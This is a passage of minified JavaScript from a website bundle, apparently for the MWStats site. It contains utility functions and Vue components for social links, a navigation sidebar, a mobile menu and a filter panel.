t=e.length;t--&&qs.test(e.charAt(t)););return t};var Js=/^\s+/;const Qs=function(e){return e?e.slice(0,Ks(e)+1).replace(Js,""):e};var Ys=/^[-+]0x[0-9a-f]+$/i,Gs=/^0b[01]+$/i,Zs=/^0o[0-7]+$/i,ec=parseInt;const tc=function(e){if("number"==typeof e)return e;if(qo(e))return NaN;if(Rn(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Rn(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Qs(e);var n=Gs.test(e);return n||Zs.test(e)?ec(e.slice(2),n?2:8):Ys.test(e)?NaN:+e};var nc=1/0;const rc=function(e){return e?(e=tc(e))===nc||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0};const oc=function(e){var t=rc(e),n=t%1;return t==t?n?t-n:t:0};const ic=function(e,t,n){var r=null==e?0:e.length;return r?(t=n||void 0===t?1:oc(t),Ms(e,(t=r-t)<0?0:t,r)):[]};const ac=Ho({isString:Xo,toPath:oi,isEqual:function(e,t){return la(e,t)},takeRight:ic,cloneDeep:bs},Ea);const sc=Ho({merge:Ho},ac,Ds);function cc(e){var t=Pa(e);return function(n,r){var o,i;e.isString(n)?o=n:i=n,r=Array.isArray(r)?e.cloneDeep(r):[r];for(var a=0;a<r.length;a++)if(e.isString(r[a])&&(r[a]=e.toPath(r[a])),Array.isArray(r[a])){if(void 0===i&&(i=e.toPath(o)),i.length>=r[a].length&&e.isEqual(e.takeRight(i,r[a].length),r[a]))return r[a]}else{if(!(r[a]instanceof RegExp))throw new Error("To match path use only string/regex or array of them.");if(void 0===o&&(o=t(n)),r[a].test(o))return r[a]}return!1}}function uc(e){var t=cc(e),n=Us(e);return function(r,o,i){var a=!(i=e.merge({invert:!1},i||{})).invert;return(i=e.merge({onMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:!a},onNotMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:a}},i)).leavesOnly=!1,i.childrenPath=void 0,i.includeRoot=void 0,i.pathFormat="array",i.onTrue=i.invert?i.onMatch:i.onNotMatch,i.onFalse=i.invert?i.onNotMatch:i.onMatch,n(r,function(e,n,r,a){return!1!==t(a.path,o)?i.invert:!i.invert},i)}}cc.notChainable=!0;uc(sc),cc(ac),Pa(Ea),zs(Vs);(function(e){var t=uc(e)})(Ho({merge:Ho},sc)),Xs(Hs);!function(e){const t=$s(e)}(Bs);n(79e3);var lc=n(72505),fc=n.n(lc),pc={class:"sidebar-social"},dc=["href","innerHTML","aria-label"];const hc={props:["lang"],data:function(){return{socialLinks:[]}},mounted:function(){this.socialLinks=this.getSocialLinks()},methods:{getSocialLinks:function(){var e=!1;"CN"===window.mws_region&&(e=!0);var t="";"zh-hans"===this.lang&&(t="?l=zh-cn"),"zh-hant"===this.lang&&(t="?l=zh-hk"),"ru"===this.lang&&(t="?l=ru"),"de"===this.lang&&(t="?l=de"),"it"===this.lang&&(t="?l=it"),"ja"===this.lang&&(t="?l=ja"),"ko"===this.lang&&(t="?l=ko"),"pt"===this.lang&&(t="?l=pt");var n={name:"Bilibili",url:"https://space.bilibili.com/3493090807516042",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --\x3e<path d="M488.6 104.1C505.3 122.2 513 143.8 511.9 169.8V372.2C511.5 398.6 502.7 420.3 485.4 437.3C468.2 454.3 446.3 463.2 419.9 464H92.02C65.57 463.2 43.81 454.2 26.74 436.8C9.682 419.4 .7667 396.5 0 368.2V169.8C.7667 143.8 9.682 122.2 26.74 104.1C43.81 87.75 65.57 78.77 92.02 78H121.4L96.05 52.19C90.3 46.46 87.42 39.19 87.42 30.4C87.42 21.6 90.3 14.34 96.05 8.603C101.8 2.868 109.1 0 117.9 0C126.7 0 134 2.868 139.8 8.603L213.1 78H301.1L375.6 8.603C381.7 2.868 389.2 0 398 0C406.8 0 414.1 2.868 419.9 8.603C425.6 14.34 428.5 21.6 428.5 30.4C428.5 39.19 425.6 46.46 419.9 52.19L394.6 78L423.9 78C450.3 78.77 471.9 87.75 488.6 104.1H488.6zM449.8 173.8C449.4 164.2 446.1 156.4 439.1 150.3C433.9 144.2 425.1 140.9 416.4 140.5H96.05C86.46 140.9 78.6 144.2 72.47 150.3C66.33 156.4 63.07 164.2 62.69 173.8V368.2C62.69 377.4 65.95 385.2 72.47 391.7C78.99 398.2 86.85 401.5 96.05 401.5H416.4C425.6 401.5 433.4 398.2 439.7 391.7C446 385.2 449.4 377.4 449.8 368.2L449.8 173.8zM185.5 216.5C191.8 222.8 195.2 230.6 195.6 239.7V273C195.2 282.2 191.9 289.9 185.8 296.2C179.6 302.5 171.8 305.7 162.2 305.7C152.6 305.7 144.7 302.5 138.6 296.2C132.5 289.9 129.2 282.2 128.8 273V239.7C129.2 230.6 132.6 222.8 138.9 216.5C145.2 210.2 152.1 206.9 162.2 206.5C171.4 206.9 179.2 210.2 185.5 216.5H185.5zM377 216.5C383.3 222.8 386.7 230.6 387.1 239.7V273C386.7 282.2 383.4 289.9 377.3 296.2C371.2 302.5 363.3 305.7 353.7 305.7C344.1 305.7 336.3 302.5 330.1 296.2C323.1 289.9 320.7 282.2 320.4 273V239.7C320.7 230.6 324.1 222.8 330.4 216.5C336.7 210.2 344.5 206.9 353.7 206.5C362.9 206.9 370.7 210.2 377 216.5H377z"/></svg>'},r={name:"Patreon",url:"https://www.patreon.com/MWStats".concat(t),icon:'<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="#000" fill-rule="nonzero" d="M22 8.5a7.52 7.52 0 0 1-7.54 7.5A7.53 7.53 0 0 1 6.9 8.5a7.54 7.54 0 0 1 15.1 0ZM1 21h3.7V1H1v20Z"/></svg>'};if(e)return[n,r];var o=[r];"zh-hans"!==this.lang&&"zh-hant"!==this.lang||o.push(n),o.push({name:"YouTube",url:"https://www.youtube.com/@mwstats",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">\x3c!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --\x3e<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>'}),o.push({name:"Discord",url:"https://discord.gg/V49CJV45Mj",icon:'<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewBox="0 0 640 512">\x3c!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M524.5 69.8a1.5 1.5 0 0 0 -.8-.7A485.1 485.1 0 0 0 404.1 32a1.8 1.8 0 0 0 -1.9 .9 337.5 337.5 0 0 0 -14.9 30.6 447.8 447.8 0 0 0 -134.4 0 309.5 309.5 0 0 0 -15.1-30.6 1.9 1.9 0 0 0 -1.9-.9A483.7 483.7 0 0 0 116.1 69.1a1.7 1.7 0 0 0 -.8 .7C39.1 183.7 18.2 294.7 28.4 404.4a2 2 0 0 0 .8 1.4A487.7 487.7 0 0 0 176 479.9a1.9 1.9 0 0 0 2.1-.7A348.2 348.2 0 0 0 208.1 430.4a1.9 1.9 0 0 0 -1-2.6 321.2 321.2 0 0 1 -45.9-21.9 1.9 1.9 0 0 1 -.2-3.1c3.1-2.3 6.2-4.7 9.1-7.1a1.8 1.8 0 0 1 1.9-.3c96.2 43.9 200.4 43.9 295.5 0a1.8 1.8 0 0 1 1.9 .2c2.9 2.4 6 4.9 9.1 7.2a1.9 1.9 0 0 1 -.2 3.1 301.4 301.4 0 0 1 -45.9 21.8 1.9 1.9 0 0 0 -1 2.6 391.1 391.1 0 0 0 30 48.8 1.9 1.9 0 0 0 2.1 .7A486 486 0 0 0 610.7 405.7a1.9 1.9 0 0 0 .8-1.4C623.7 277.6 590.9 167.5 524.5 69.8zM222.5 337.6c-29 0-52.8-26.6-52.8-59.2S193.1 219.1 222.5 219.1c29.7 0 53.3 26.8 52.8 59.2C275.3 311 251.9 337.6 222.5 337.6zm195.4 0c-29 0-52.8-26.6-52.8-59.2S388.4 219.1 417.9 219.1c29.7 0 53.3 26.8 52.8 59.2C470.7 311 447.5 337.6 417.9 337.6z"/></svg>'}),o.push({name:"Twitter",url:"https://twitter.com/mwstats_info",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>'});var i="";return"zh-hans"===this.lang&&(i="&hl=zh-hans"),"zh-hant"===this.lang&&(i="&hl=zh-hant"),"ru"===this.lang&&(i="&hl=ru"),"id"===this.lang&&(i="&hl=id"),"ja"===this.lang&&(i="&hl=ja"),(!0===this.isAndroid()&&!1===this.isPwa()&&!1===this.isIos()||!1===this.isAndroid()&&!1===this.isIos())&&o.push({name:"Google Play",url:"https://play.google.com/store/apps/details?id=info.mwstats.pwa"+i,icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z"/></svg>'}),o},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")},isAndroid:function(){return/(android)/i.test(navigator.userAgent)},isIos:function(){return!!(/iPhone|iPad|iPod/i.test(navigator.userAgent)||navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2)}}},gc=(0,Tt.A)(hc,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",pc,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.socialLinks,function(e){return(0,yt.uX)(),(0,yt.CE)("a",{class:"sidebar-social__icon",href:e.url,innerHTML:e.icon,target:"_blank","aria-label":e.name},null,8,dc)}),256))])}]]);function vc(e){return vc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},vc(e)}function mc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mc(Object(n),!0).forEach(function(t){bc(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mc(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function bc(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=vc(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=vc(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==vc(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const wc={components:{SocialLinks:gc},props:["context"],data:function(){return{items:[],currentItem:null,animationName:null,socialLinks:[],isLoggedIn:this.context.is_logged_in,loginButtonLoading:this.context.dynamic_login_button}},created:function(){var e=this;function t(e,n,r){var o=yc(yc({},e),{},{level:n,parent:r});return e.children&&(o.children=e.children.map(function(e){return t(e,n+1,o)})),o}this.items={level:0},this.items.children=this.context.items.map(function(n){return t(n,1,e.items)});var n=function e(t,n){if(t==n.url&&!0!==n.is_language)return n;if(n.children){for(var r=0;r<n.children.length;r++){var o=e(t,n.children[r]);if(o&&!0!==o.is_language)return o}return!1}}("/"+this.context.current_item,this.items);this.currentItem=n?n.parent:this.items},mounted:function(){var e=this;this.context.dynamic_login_button&&fc().get("/api/v1/get-user-status",{withCredential:!0}).then(function(t){e.loginButtonLoading=!1,t.data.isLoggedIn?e.isLoggedIn=!0:e.isLoggedIn=!1})},methods:{changeLevel:function(e){this.currentItem=e,this.animationName="menu",window.gtag&&setTimeout(function(){gtag("event","Navigate Forward",{event_category:"Menu"})},400)},goBack:function(){this.currentItem=this.currentItem.parent,this.animationName="menu-reverse",window.gtag&&setTimeout(function(){gtag("event","Navigate Backward",{event_category:"Menu"})},400)},doSearch:function(e){if(window.localStorage.getItem("mws_display_dab_dialog")&&!this.isPwa()){var t=new CustomEvent("show-dab-dialog");document.dispatchEvent(t),e.preventDefault()}}}},xc=(0,Tt.A)(wc,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("SocialLinks");return(0,yt.uX)(),(0,yt.CE)("div",null,[(0,yt.bF)(yt.F,{name:e.animationName},{default:(0,yt.k6)(function(){return[((0,yt.uX)(),(0,yt.CE)("div",{key:e.currentItem.level,class:"menu__slide"},[(0,yt.Lk)("div",It,[(0,yt.Lk)("a",{href:n.context.root,class:"sidebar-logo"},[Mt,(0,yt.Lk)("div",Rt,(0,yt.v_)(n.context.i18n.mw_stats),1)],8,jt),(0,yt.Lk)("form",{class:"sidebar-search",action:"/search",onSubmit:t[0]||(t[0]=function(){return i.doSearch&&i.doSearch.apply(i,arguments)})},[(0,yt.Lk)("input",{type:"text",name:"q",value:n.context.current_search_term,placeholder:n.context.i18n.search,autocomplete:"off",autocorrect:"off",autocapitalize:"off",spellcheck:"false"},null,8,Pt),"en"!==n.context.lang?((0,yt.uX)(),(0,yt.CE)("input",{key:0,type:"hidden",name:"lang",value:n.context.lang},null,8,Nt)):(0,yt.Q3)("",!0),Ft],32),((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentItem.children,function(e){return(0,yt.uX)(),(0,yt.CE)("div",null,[e.children&&e.is_language_menu?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:(0,yt.C4)(["sidebar-item",{"sidebar-item--hidden":n.context.hide_language_menu}]),onClick:function(t){return i.changeLevel(e)}},[Ut,(0,yt.Lk)("span",Bt,(0,yt.v_)(e.title),1),$t],10,Dt)):(0,yt.Q3)("",!0)])}),256)),e.isLoggedIn?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("div",Vt,[(0,yt.Lk)("a",{class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":n.context.current_item.startsWith("user"),"sidebar-item--hidden":e.loginButtonLoading}]),href:n.context.login_link},[Ht,(0,yt.Lk)("span",Xt,(0,yt.v_)(n.context.i18n.login_register),1)],10,zt)])),e.isLoggedIn?((0,yt.uX)(),(0,yt.CE)("div",Wt,[(0,yt.Lk)("a",{class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":n.context.current_item.startsWith("user"),"sidebar-item--hidden":e.loginButtonLoading}]),href:n.context.account_link},[Kt,(0,yt.Lk)("span",Jt,(0,yt.v_)(n.context.i18n.my_account),1)],10,qt)])):(0,yt.Q3)("",!0),e.currentItem.level>0?((0,yt.uX)(),(0,yt.CE)("button",{key:2,class:"sidebar-item sidebar-item--back-button",onClick:t[1]||(t[1]=function(){return i.goBack&&i.goBack.apply(i,arguments)})},[Qt,(0,yt.eW)(" "+(0,yt.v_)(n.context.i18n.back),1)])):(0,yt.Q3)("",!0),((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentItem.children,function(e){return(0,yt.uX)(),(0,yt.CE)("div",null,[e.children||e.soon||e.is_language_menu?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("a",{key:0,class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":e.url==="/"+n.context.current_item||!0===e.active}]),href:e.url},[(0,yt.Lk)("span",{class:(0,yt.C4)(["sidebar-item__text",{"sidebar-item__text--has-badge":e.new}])},(0,yt.v_)(e.title),3),e.new?((0,yt.uX)(),(0,yt.CE)("div",Gt,"New")):(0,yt.Q3)("",!0)],10,Yt)),!e.children||e.soon||e.is_language_menu?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("button",{key:1,class:"sidebar-item",onClick:function(t){return i.changeLevel(e)}},[(0,yt.Lk)("span",en,(0,yt.v_)(e.title),1),tn],8,Zt)),e.soon?((0,yt.uX)(),(0,yt.CE)("span",nn,[(0,yt.Lk)("span",rn,(0,yt.v_)(e.title),1),on])):(0,yt.Q3)("",!0)])}),256)),(0,yt.bF)(a,{lang:n.context.lang},null,8,["lang"])])]))]}),_:1},8,["name"])])}]]);const _c={props:["context"],components:{"vue-menu":xc},data:function(){return{}}},Sc=(0,Tt.A)(_c,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("vue-menu");return(0,yt.uX)(),(0,yt.Wv)(a,{context:n.context},null,8,["context"])}]]);var kc={class:"mobile-menu"};const Ac={props:["context"],components:{"vue-menu":xc},data:function(){return{modalOpen:!1}},methods:{openModal:function(){this.modalOpen=!0,setTimeout(function(){},1)},closeModal:function(){this.modalOpen=!1,setTimeout(function(){},1),window.gtag&&setTimeout(function(){gtag("event","Close",{event_category:"Menu"})},400)}},mounted:function(){var e=this;document.addEventListener("open-modal-menu",function(t){e.openModal(),window.gtag&&setTimeout(function(){gtag("event","Open",{event_category:"Menu"})},400)})}},Ec=(0,Tt.A)(Ac,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("vue-menu");return(0,yt.uX)(),(0,yt.CE)("div",null,[(0,yt.bF)(yt.eB,{name:"side-left"},{default:(0,yt.k6)(function(){return[(0,yt.bo)((0,yt.Lk)("div",kc,[(0,yt.bF)(a,{context:n.context},null,8,["context"])],512),[[yt.aG,e.modalOpen]])]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[0]||(t[0]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})])}]]);var Cc={key:0,class:"menu-sidebar",ref:"sidebar"},Oc={key:0,class:"menu__slide"},Tc={class:"menu__slide-inner"},Lc={class:"menu-sidebar__title"},Ic={class:"menu-sidebar__list-container"},jc=["onClick"],Mc={class:"filter-button__value"},Rc={key:0},Pc=(0,yt.Lk)("span",{class:"filter-button__icon"},[(0,yt.Lk)("svg",{width:"12",height:"8",viewBox:"0 0 12 8",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M1.41 0 6 4.58 10.59 0 12 1.41l-6 6-6-6z",fill:"#000","fill-rule":"nonzero"})])],-1),Nc=["disabled"],Fc={key:1,class:"menu__slide"},Dc={class:"menu__slide-inner"},Uc={class:"menu-sidebar__title"},Bc={class:"menu-sidebar__list-container"},$c={class:"menu-sidebar__list"},Vc={class:"custom-checkbox"},zc=["value"],Hc=(0,yt.Lk)("span",{class:"custom-checkbox-foo"},[(0,yt.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M6.222 12.444 1.778 8 3.03 6.746 6.22 9.93l6.748-6.747 1.253 1.262z",fill:"#000","fill-rule":"nonzero"})])],-1),Xc={class:"custom-checkbox-bar"};function Wc(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=Kc(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function qc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||Kc(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kc(e,t){if(e){if("string"==typeof e)return Jc(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jc(e,t):void 0}}function Jc(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Qc={props:["context"],data:function(){return{type:null,modalOpen:!1,checked:{},loading:!1,title:"Filter",currentFilterKey:null,level:0,animationName:null,currentFilters:this.context.filters}},methods:{sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){this.modalOpen=!1,setTimeout(function(){window.gtag&&gtag("event","Close",{event_category:"Category Slide"})},400)},changeFilter:function(e){this.animationName="menu",this.title=(0,Ct.sprintf)(this.context.i18n.filter_by,this.context.filters[e].name),this.level=1,this.currentFilterKey=e},saveFilter:function(){for(var e=0,t=Object.entries(this.currentFilters);e<t.length;e++){var n=qc(t[e],2),r=n[0],o=n[1];if(r===this.currentFilterKey){o.current=[];var i,a=Wc(o.all);try{for(a.s();!(i=a.n()).done;){var s=i.value;this.checked[this.currentFilterKey].includes(s.slug)&&o.current.push(s)}}catch(e){a.e(e)}finally{a.f()}}}this.animationName="menu-reverse",this.level=0,setTimeout(function(){window.gtag&&gtag("event","Save Filter",{event_category:"Category Slide"})},400)},filter:function(){this.loading=!0;for(var e=new URLSearchParams(window.location.search),t=0,n=Object.entries(this.currentFilters);t<n.length;t++){var r=qc(n[t],2),o=r[0],i=r[1],a=i.current.map(function(e){return e.slug});0===a.length?e.delete(o):e.set(o,a.join(","))}window.gtag&&gtag("event","Filter",{event_category:"Category Slide"}),e.delete("utm_content"),e.delete("utm_term"),e.delete("utm_campaign"),e.delete("utm_medium"),e.delete("utm_source"),location.replace(window.location.pathname+"?"+decodeURIComponent(e.toString()))}},mounted:function(){var e=this,t=new URLSearchParams(window.location.search),n={filterString:decodeURIComponent(t.toString()),type:this.context.filter_type};sessionStorage.setItem("mwsCurrentFilters",JSON.stringify(n));for(var r=0,o=Object.entries(this.context.filters);r<o.length;r++){var i=qc(o[r],2),a=i[0],s=i[1];this.checked[a]=s.current.map(function(e){return e.slug})}document.addEventListener("open-mobile-filter-slide",function(t){e.openModal(),setTimeout(function(){window.gtag&&gtag("event","Open",{event_category:"Category Slide"})},400)})}},Yc=(0,Tt.A)(Qc,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",Cc,[(0,yt.bF)(yt.F,{name:e.animationName},{default:(0,yt.k6)(function(){return[0===e.level?((0,yt.uX)(),(0,yt.CE)("div",Oc,[(0,yt.Lk)("div",Tc,[(0,yt.Lk)("div",Lc,(0,yt.v_)(n.context.filter_title),1),(0,yt.Lk)("div",Ic,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentFilters,function(e,t){return(0,yt.uX)(),(0,yt.CE)("button",{class:"filter-button",onClick:function(e){return i.changeFilter(t)}},[(0,yt.Lk)("span",{class:(0,yt.C4)(["filter-button__label",{"filter-button__label--highlighted":0===e.current.length}])},(0,yt.v_)(e.name),3),(0,yt.Lk)("span",Mc,[e.current.length>0?((0,yt.uX)(),(0,yt.CE)("span",Rc,(0,yt.v_)(e.current.map(function(e){return e.name}).join(", ")),1)):(0,yt.Q3)("",!0)]),Pc],8,jc)}),256))]),(0,yt.Lk)("button",{class:"filter-modal-button",onClick:t[0]||(t[0]=function(){return i.filter&&i.filter.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.apply_filters),9,Nc)])])):(0,yt.Q3)("",!0),1===e.level?((0,yt.uX)(),(0,yt.CE)("div",Fc,[(0,yt.Lk)("div",Dc,[(0,yt.Lk)("div",Uc,(0,yt.v_)(e.title),1),(0,yt.Lk)("div",Bc,[(0,yt.Lk)("div",$c,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(a.currentFilters[e.currentFilterKey].all,function(n){return(0,yt.uX)(),(0,yt.CE)("div",{class:(0,yt.C4)(["menu-sidebar__list-item",{"menu-sidebar__list-item--is-disabled":0===n.count}])},[(0,yt.Lk)("label",Vc,[(0,yt.bo)((0,yt.Lk)("input",{class:"custom-checkbox-checkbox",type:"checkbox",value:n.slug,"onUpdate:modelValue":t[1]||(t[1]=function(t){return e.checked[e.currentFilterKey]=t})},null,8,zc),[[yt.lH,e.checked[e.currentFilterKey]]]),Hc,(0,yt.Lk)("span",Xc,(0,yt.v_)(n.name),1)])],2)}),256))])]),(0,yt.Lk)("button",{onClick:t[2]||(t[2]=function(){return i.saveFilter&&i.saveFilter.apply(i,arguments)}),class:"filter-modal-button filter-modal-button--grey"},(0,yt.v_)(i.sprintf(n.context.i18n.save,e.currentFilters[e.currentFilterKey].name)),1)])])):(0,yt.Q3)("",!0)]}),_:1},8,["name"])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[3]||(t[3]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var Gc={class:"compare-slide"},Zc={class:"compare-slide__inner"},eu={class:"compare-slide-items"},tu=["onClick"],nu=[(0,yt.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M15 2.41 13.59 1 8 6.59 2.41 1 1 2.41 6.59 8 1 13.59 2.41 15 8 9.41 13.59 15 15 13.59 9.41 8z",fill:"#000","fill-rule":"nonzero"})],-1)],ru={class:"compare-slide-item__image"},ou=["src","alt"],iu={class:"compare-slide-item__text"},au={class:"compare-slide-item__name"},su={key:0,class:"compare-slide-placeholder-item"},cu={class:"compare-slide-placeholder-item__text"},uu={class:"compare-slide-buttons"},lu=["disabled"],fu={class:"compare-slide-mobile-button"},pu=["disabled"];function du(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||gu(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hu(e,t){var 